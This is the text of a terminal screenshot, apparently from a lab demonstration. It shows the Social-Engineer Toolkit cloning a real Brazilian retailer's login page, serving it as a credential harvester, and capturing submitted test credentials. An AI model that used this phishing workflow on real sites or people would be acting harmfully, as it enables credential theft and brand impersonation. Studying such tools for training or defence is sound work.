 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: /etc/setoolkit ×
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.0.160]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.bringit.com.br/customer/account
/login/
[*] Cloning the website: https://www.bringit.com.br/customer/account/login/
[*] This could take a little bit...
Home
KALI
The best way to use this attack is if username and password form fields are avail
able. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.0.130 - - [24/Nov/2023 13:58:51] "GET / HTTP/1.1" 200 -
the quieter you become, the
[*] WE GOT A HIT! Printing the output:
PARAM: form_key=AE5wIyk92ywhtmU2
POSSIBLE USERNAME FIELD FOUND: login[username]=teste@email.com
POSSIBLE USERNAME FIELD FOUND: login[password]=123
POSSIBLE PASSWORD FIELD FOUND: login[password]=123
PARAM: send=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.0.130 - - [24/Nov/2023 13:59:02] "POST / HTTP/1.1" 302 -